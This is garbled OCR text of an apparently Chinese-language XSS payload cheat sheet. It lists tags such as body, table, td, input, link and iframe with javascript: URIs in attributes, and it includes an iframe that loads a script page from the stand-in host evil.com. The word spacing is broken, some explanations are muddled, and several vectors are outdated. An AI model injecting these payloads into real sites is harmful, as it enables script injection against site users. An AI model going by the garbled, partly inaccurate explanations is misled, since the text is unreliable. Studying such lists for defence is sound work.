 <body background="javascript:alert("XSS")">
<iframe>标签：该 <iframe>标 签 允 许 另 一 个 HTML 网页的嵌入到父页面。
IFrame 可以包含 Jav aScript， 但 是 ， 请 注 意 ， 由 于 浏 览 器 的 内 容 安 全 策 略
（ CSP），iFrame 中 的 J avaScript 无 法 访 问 父 页 面 的 DOM。然 而 ，IF rame 仍 然
是非常有效的解除网络钓鱼攻击的手段。
<iframe src=” htt p: //evil.com/xss.ht ml” >
<input>标 签 ：在 某 些 浏 览 器 中 ，如 果 标 记 的 type 属 性 <input>设 置 为 image，
则可以对其进行操作以嵌入脚本
"javascript:confirm(1);"
<input type="image" src="javascript:alert('XSS');">
<link>标签： <link>标签，这是经常被用来连接外部的样式表可以包含的脚本
<link rel="stylesheet" href="javascript:alert('XSS');">
<table>标 签 ： 可 以 利 用 和 标 签 的 backgr oun d 属 性 来 引 用 脚 本 而 不 是 图 像
<table background="javascript:alert( 'X SS')">
<td background="javascript:alert('XSS')">
<div>标签：该 <div>标签，类似于 <table>和 <td>标 签 也 可 以 指 定 一 个 背 景 ，因此嵌入
的脚本。
0x00实验室